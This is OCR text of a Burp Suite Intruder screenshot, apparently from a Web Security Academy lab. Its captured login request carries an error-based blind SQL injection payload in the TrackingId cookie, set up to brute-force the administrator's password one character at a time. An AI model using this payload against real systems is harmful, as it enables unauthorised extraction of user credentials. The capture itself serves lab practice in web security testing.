 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /login HTTP/2
2 Host: 0a9700fe043043aa806f1274009a00f7.web-security-academy.net
3 Cookie: TrackingId=Cqduog6aHApTYYlC'||(SELECT CASE WHEN SUBSTR(password,1,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
wCyU2bvkRKDGUpr29sAbQlRtc42Bc80q
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search
1 highlight
Clear
1 payload position
Length: 799
Event log (5) All issues
Memory: 130.4MB
Buscar
9+
ESP
10:39 p. m.
19/02/2024